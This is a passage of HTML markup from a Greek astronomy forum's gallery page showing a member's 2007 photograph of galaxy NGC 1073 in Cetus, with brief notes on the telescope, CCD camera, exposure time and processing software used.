                            <li><label><input type="radio" name="type" value="nexus_package_item"><span class='cSearchFilter__menuText'>Προϊόντα</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="classifieds_advert"><span class='cSearchFilter__menuText'>Αγγελίες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="core_members"><span class='cSearchFilter__menuText'>Μέλη</span></label></li>
                        
                    </ul>
                </details>
				<button class='cSearchSubmit' type="submit" aria-label='Αναζήτηση'><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

		</div>
	</nav>
</div>
						</div>
					</div>
				</div>
				<div class="ipsResponsive_showDesktop">
					<div class="focus-secondary-header ipsFlex ipsFlex-ai:center ipsFlex-jc:between">
						
							<div class="focus-user">

	<ul id="elUserNav" class="ipsList_inline cSignedOut ipsResponsive_showDesktop">
		
		
		
		
			
				
	


	<li class='cUserNav_icon ipsHide' id='elCart_container'></li>
	<li class='elUserNav_sep ipsHide' id='elCart_sep'></li>

<li id="elSignInLink">
					<a href="https://www.astrovox.gr/login/" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
						Υπάρχων χρήστης; Συνδεθείτε  <i class="fa fa-caret-down"></i>
					</a>
					
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://www.astrovox.gr/login/'>
		<input type="hidden" name="csrfKey" value="c7a8fb0a0d413ea59a0b0266f6785553">
		<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS80MzIyLW5nYy0xMDczLSVDRiU4MyVDRiU4NCVDRSVCRi0lQ0UlQkElQ0UlQUUlQ0YlODQlQ0UlQkYlQ0YlODIvP2Jyb3dzZT0x">
		<div data-role="loginForm">
			
			
			
				
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Συνδεθείτε</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="text" placeholder="Ονομα χρήστη ή διεύθυνση ηλεκτρονικού ταχυδρομίου" name="auth" autocomplete="email">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Κωδικός πρόσβασης" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Να με θυμάσαι</label>
				<span class="ipsFieldRow_desc">Δεν συνιστάται σε κοινόχρηστους υπολογιστές</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Συνδεθείτε</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://www.astrovox.gr/lostpassword/' data-ipsDialog data-ipsDialog-title='Ξεχάσατε τον κωδικό σας?'>
					
					Ξεχάσατε τον κωδικό σας?</a>
				</p>
			
		</li>
	</ul>
</div>
			
		</div>
	</form>
</div>
				</li>
			
		
		
			<li>
				
					<a href="https://www.astrovox.gr/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Εγγραφή"  id="elRegisterButton">Εγγραφή</a>
				
			</li>
		
		
<li class='elUserNav_sep'></li>
<li class='cUserNav_icon ipsJS_show' data-focus-editor>
	<a href='#' data-ipsTooltip>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li class='cUserNav_icon ipsJS_show' data-focus-toggle-theme>
	<a href='#' data-ipsTooltip>
		<i class='fa'></i>
	</a>
</li>

 
	</ul>
</div>
						
						
							<div class="focus-search"></div>
						
					</div>
				</div>
			</header>
		</div>
		<main id="ipsLayout_body" class="ipsLayout_container">
			<div class="focus-content">
				<div class="focus-content-padding">
					<div id="ipsLayout_contentArea">
						<div class="focus-precontent">
							<div class="focus-breadcrumb">
								
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Όλη η δραστηριότητα</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Αρχή" href='https://www.astrovox.gr/'>
				<span>Αρχή <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/'>
						<span>Αστροφωτογραφίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/26-%CE%B2%CE%B1%CE%B8%CF%8D%CF%82-%CE%BF%CF%85%CF%81%CE%B1%CE%BD%CF%8C%CF%82/'>
						<span>Βαθύς Ουρανός <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/15-%CE%B3%CE%B1%CE%BB%CE%B1%CE%BE%CE%AF%CE%B5%CF%82/'>
						<span>Γαλαξίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					ngc 1073 στο Κήτος
				
			</li>
		
	</ul>
</nav>
								

<ul class='focus-social focus-social--iconOnly'>
	<li><a href='https://www.facebook.com/astrovox' target="_blank" rel="noopener"><span>Facebook</span></a></li>
<li><a href='https://twitter.com/astrovoxgr' target="_blank" rel="noopener"><span>Twitter</span></a></li>
<li><a href='https://www.instagram.com/astrovoxgr' target="_blank" rel="noopener"><span>Instagram</span></a></li>
</ul>

							</div>
						</div>
						





						<div id="ipsLayout_contentWrapper">
							
							<div id="ipsLayout_mainArea">
								
								
								
								
								

	




								



<div data-controller='gallery.front.view.image' data-lightboxURL='https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/'>
	<div class='ipsColumns ipsMargin_bottom'>
		<div class='ipsColumn ipsColumn_fluid'>
			<div class='cGalleryLightbox_inner' data-role="imageSizer">
				<div class='elGalleryHeader'>
					

<div id="elGalleryImage" class="elGalleryImage" data-role="imageFrame" data-imagesizes="{&quot;large&quot;:[650,468],&quot;small&quot;:[600,432]}" >
	
		<div class="cGalleryViewImage" data-role="notesWrapper" data-controller="gallery.front.view.notes" data-imageid="4322"  data-notesdata="[]">
			<div>
				<a href="https://www.astrovox.gr/uploads/monthly_2007_09/large.e1228d183f4202a9c54233fcc4fac4a0.jpg.feff3fa50e88e394a9f2382b3a8c44d5.jpg" title="Προβολή σε lightbox" data-ipslightbox>
					<img src="https://www.astrovox.gr/uploads/monthly_2007_09/large.e1228d183f4202a9c54233fcc4fac4a0.jpg.feff3fa50e88e394a9f2382b3a8c44d5.jpg" alt="ngc 1073 στο Κήτος" title="ngc 1073 στο Κήτος" data-role="theImage">
				</a>
            </div>
			
		</div>
        	


		<div class="cGalleryImageFade">
			<div class="cGalleryImageBottomBar">
				<div class="cGalleryCreditInfo ipsType_normal ipsHide">
					

					
				</div>
				
			</div>
		</div>
	
	<span class="elGalleryImageNav">
       
            <a href="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/?browse=1&amp;do=previous" class="elGalleryImageNav_prev" data-action="prevMedia"><i class="fa fa-angle-left"></i></a>
            <a href="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/?browse=1&amp;do=next" class="elGalleryImageNav_next" data-action="nextMedia"><i class="fa fa-angle-right"></i></a>
        
	</span>
</div>

				</div>
			</div>
            
            
            
			<div class='cGalleryImageThumbs'>
				<ol class='cGalleryCarousel' id='gallery-image-thumbs'>
                    
					
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/4326-m51/' title='View the image M51' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.61f0f287c204d5fee93583ce2febf0ee.jpg.2b0eef32c53b64b43b51adfcfc7723b8.jpg' alt="M51" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/4325-ngc-1232-%CF%83%CF%84%CE%BF%CE%BD-%CE%B7%CF%81%CE%B9%CE%B4%CE%B1%CE%BD%CF%8C/' title='View the image ngc 1232 στον Ηριδανό' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.7bc4105bde2c61f02bb510abb3b433e8.jpg.270d6cf94a6fbd074983844c4e99d698.jpg' alt="ngc 1232 στον Ηριδανό" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/4324-ngc-1055-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/' title='View the image ngc 1055 στο Κήτος' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.28f9a5879d1e2b7434e9fe06f9f144fe.jpg.21802c5ff72f8aa02f9a99ac9e9d284f.jpg' alt="ngc 1055 στο Κήτος" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/4323-ngc-309-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/' title='View the image ngc 309 στο Κήτος' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.dad3259920254d8089d144084dff361e.jpg.f0c8ee29892e51df15c1bdc714314e17.jpg' alt="ngc 309 στο Κήτος" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        

                    <li class='cGalleryCarousel__item cGalleryCarousel__item--active'>
                    	<div class='ipsImageBlock'>
	                        
	                            <a href='https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/' title='View the image ngc 1073 στο Κήτος' class='ipsImageBlock__main'>
	                                <img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.e1228d183f4202a9c54233fcc4fac4a0.jpg.5f7727bd327f842ba27cce8419e373a1.jpg' alt="ngc 1073 στο Κήτος" loading="lazy">
	                            </a>
                        	
                        	

                        </div>
                        
                    </li>

                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/4320-ngc-660-%CF%83%CF%84%CE%BF%CF%85%CF%82-%CE%B9%CF%87%CE%B8%CF%8D%CE%B5%CF%82/' title='View the image ngc 660 στους Ιχθύες' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.8d11bbbc3185d228db822b77ffbf68af.png.2a3786b508e0bbec4c7b75af99bdb8d5.png' alt="ngc 660 στους Ιχθύες" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/4319-%CE%BC74-%CF%83%CF%84%CE%BF%CF%85%CF%82-%CE%B9%CF%87%CE%B8%CF%8D%CE%B5%CF%82/' title='View the image Μ74 στους Ιχθύες' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.ee8771606024110b89caf12b64539136.png.05f40f815e5423ff730d43ecf3515cbf.png' alt="Μ74 στους Ιχθύες" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/4317-pinwheel-galaxy-m33-%CE%B1-%CE%BC%CE%AD%CF%81%CE%BF%CF%82/' title='View the image Pinwheel Galaxy M33 (Α&#039; Μέρος)' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.6e2e44fda2196aa043a0bd953ea03e97.jpg.e651c897150a75acadcf6b5e9e312c34.jpg' alt="Pinwheel Galaxy M33 (Α&#039; Μέρος)" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/4247-m31/' title='View the image M31' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2007_09/small.faa3b8df5d199ee662de2f4cad2b0571.jpg.5b7f56d3a29816f908a4f9cd4bb6d955.jpg' alt="M31" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                            
				</ol>
                <div class='cGalleryCarouselNav cGalleryCarouselNav--overlay' data-carousel-controls='gallery-image-thumbs' data-controller="gallery.front.browse.carousel" hidden>
                    <button class='cGalleryCarouselNav__button' data-carousel-arrow='prev' aria-label='Previous' role='button'>
                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10"><path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"/></svg>
                    </button>
                    <button class='cGalleryCarouselNav__button' data-carousel-arrow='next' aria-label='Next' role='button'>
                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg>
                    </button>
                </div>
			</div>
            
		</div>
	</div>

	<section data-role='imageInfo'>
		




<div class='ipsColumns ipsColumns_collapsePhone ipsResponsive_pull ipsSpacer_bottom'>
	<div class='ipsColumn ipsColumn_fluid'>
		

		<div class='ipsBox'>
			<div class='ipsPadding' data-role='imageDescription'>
				<div class='ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:4'>
					<div class='ipsFlex-flex:11'>
						<h1 class='ipsType_pageTitle ipsContained_container'>
							
							
							
							
							
								<span class='ipsContained ipsType_break'>ngc 1073 στο Κήτος</span>
							
						</h1>
						
					</div>
				</div>
				<hr class='ipsHr'>
				<div class='ipsPageHeader__meta ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:3'>
					<div class='ipsFlex-flex:11'>
						<div class='ipsPhotoPanel ipsPhotoPanel_mini ipsClearfix'>
							


	<a href="https://www.astrovox.gr/profile/1605-m-51/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.astrovox.gr/profile/1605-m-51/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Μεταβείτε στο προφίλ του m 51">
		<img src='https://www.astrovox.gr/uploads/monthly_2021_11/18980939154f2df0645fa0e.thumb.jpg.bd9cab893c36c6712fc93796a47344d0.jpg' alt='m 51' loading="lazy">
	</a>

							<div>
								<p class='ipsType_reset ipsType_normal ipsType_blendLinks'>
									Από 


<a href='https://www.astrovox.gr/profile/1605-m-51/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.astrovox.gr/profile/1605-m-51/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.astrovox.gr%252Fgallery%252Fimage%252F4322-ngc-1073-%2525CF%252583%2525CF%252584%2525CE%2525BF-%2525CE%2525BA%2525CE%2525AE%2525CF%252584%2525CE%2525BF%2525CF%252582%252F%253Fbrowse%253D1' title="Μεταβείτε στο προφίλ του m 51" class="ipsType_break">m 51</a> 
								</p>
								<ul class='ipsList_inline'>
									<li class='ipsType_light'><time datetime='2007-09-12T22:28:21Z' title='09/12/07 10:28  PM' data-short='18 a'>Σεπτέμβριος 12, 2007</time></li>
									<li class='ipsType_light'>846 προβολές</li>
									
										<li><a href='https://www.astrovox.gr/profile/1605-m-51/content/?type=gallery_image'>Εμφάνιση αστροφωτογραφιών του m 51 </a></li>
									
								</ul>
							</div>
						</div>
					</div>
					<div class='ipsFlex-flex:01 ipsResponsive_hidePhone'>
						<div class='ipsShareLinks'>
							
								


    <a href='#elShareItem_424440098_menu' id='elShareItem_424440098' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_link ipsButton_link--light'>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Μοιραστείτε
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_424440098_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%2525CF%252583%2525CF%252584%2525CE%2525BF-%2525CE%2525BA%2525CE%2525AE%2525CF%252584%2525CE%2525BF%2525CF%252582%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582%2F&amp;title=ngc+1073+%CF%83%CF%84%CE%BF+%CE%9A%CE%AE%CF%84%CE%BF%CF%82" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Μοιραστείτε το στο Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582%2F&amp;title=ngc+1073+%CF%83%CF%84%CE%BF+%CE%9A%CE%AE%CF%84%CE%BF%CF%82" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Κοινοποίηση στο LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.astrovox.gr/gallery/image/4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582/&amp;media=https://www.astrovox.gr/uploads/monthly_2007_09/large.e1228d183f4202a9c54233fcc4fac4a0.jpg.feff3fa50e88e394a9f2382b3a8c44d5.jpg" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='ngc 1073 στο Κήτος' data-webShareText='ngc 1073 στο Κήτος' data-webShareUrl='https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/'>More sharing options...</button>
        
    </div>

							
                            

							



							

<div data-followApp='gallery' data-followArea='image' data-followID='4322' data-controller='core.front.core.followButton'>
	

	<a href='https://www.astrovox.gr/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Συνδεθείτε για να το ακολουθήσετε'>
		<span>Ακολουθούν</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
						</div>
					</div>
				</div>
				
				
					<hr class='ipsHr'>			
					<div class='ipsType_medium ipsType_richText ipsType_break ipsSpacer_both' data-controller="core.front.core.lightboxedImages">
						<p>Τηλεσκόπιο: lx 90 ισημερινό σε f/5</p><p>Ccd: Atik 16 IC</p><p>Χρόνος έκθεσης: 21 λεπτά</p><p>Αlignment-stacking: registax. Επεξεργασία: Photoshop</p>
					</div>
				

				

					

				

					

				
			</div>
			<div class='ipsItemControls'>
				
					

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left'>
					
				</ul>
			</div>
		</div>
	</div>
	<div class='ipsColumn ipsColumn_veryWide' id='elGalleryImageStats'>
		<div class='ipsBox ipsPadding' data-role="imageStats">
			
				<div class='ipsType_center'>
					
<div  class='ipsClearfix ipsRating  ipsRating_veryLarge'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div>
				</div>
				<hr class='ipsHr'>
			

			

            <div>
                <h2 class='ipsType_minorHeading ipsType_break'>From the category: </h2>
                <h3 class='ipsType_sectionHead'><a href='https://www.astrovox.gr/gallery/category/15-%CE%B3%CE%B1%CE%BB%CE%B1%CE%BE%CE%AF%CE%B5%CF%82/'>Γαλαξίες</a></h3>
                <span class='ipsType_light'>&middot; 2401 images</span>
                <ul class='ipsList_reset ipsMargin_top ipsHide'>
                    <li><i class='fa fa-camera'></i> 2401 images</li>
                    
                    
                        <li><i class='fa fa-comment'></i> 10520 σχόλια εικόνας </li>
                    
                </ul>
            </div>
            <hr class='ipsHr'>

			
				<h2 class='ipsType_minorHeading ipsType_break ipsMargin_bottom:half'>Photo Information</h2>
				<div class='cGalleryExif'>
					
						<div class='ipsType_center ipsMargin_top'>
							<a href='https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/?do=metadata' data-ipsDialog data-ipsdialog-size="narrow" data-ipsDialog-title='Δείτε όλες τις πληροφορίες EXIF της φωτογραφίας' class='ipsButton ipsButton_light ipsButton_verySmall'>Δείτε πληροφορίες EXIF της φωτογραφίας</a>
						</div>
					
				</div>
			
		</div>
	</div>
</div>


<div class='ipsBox ipsPadding ipsResponsive_pull ipsResponsive_showPhone ipsMargin_top'>
	<div class='ipsShareLinks'>
		
			


    <a href='#elShareItem_1311060519_menu' id='elShareItem_1311060519' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_light '>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Μοιραστείτε
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1311060519_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%2525CF%252583%2525CF%252584%2525CE%2525BF-%2525CE%2525BA%2525CE%2525AE%2525CF%252584%2525CE%2525BF%2525CF%252582%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582%2F&amp;title=ngc+1073+%CF%83%CF%84%CE%BF+%CE%9A%CE%AE%CF%84%CE%BF%CF%82" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Μοιραστείτε το στο Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582%2F&amp;title=ngc+1073+%CF%83%CF%84%CE%BF+%CE%9A%CE%AE%CF%84%CE%BF%CF%82" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Κοινοποίηση στο LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.astrovox.gr/gallery/image/4322-ngc-1073-%25CF%2583%25CF%2584%25CE%25BF-%25CE%25BA%25CE%25AE%25CF%2584%25CE%25BF%25CF%2582/&amp;media=https://www.astrovox.gr/uploads/monthly_2007_09/large.e1228d183f4202a9c54233fcc4fac4a0.jpg.feff3fa50e88e394a9f2382b3a8c44d5.jpg" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='ngc 1073 στο Κήτος' data-webShareText='ngc 1073 στο Κήτος' data-webShareUrl='https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/'>More sharing options...</button>
        
    </div>

		
        

		



		

<div data-followApp='gallery' data-followArea='image' data-followID='4322' data-controller='core.front.core.followButton'>
	

	<a href='https://www.astrovox.gr/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Συνδεθείτε για να το ακολουθήσετε'>
		<span>Ακολουθούν</span>
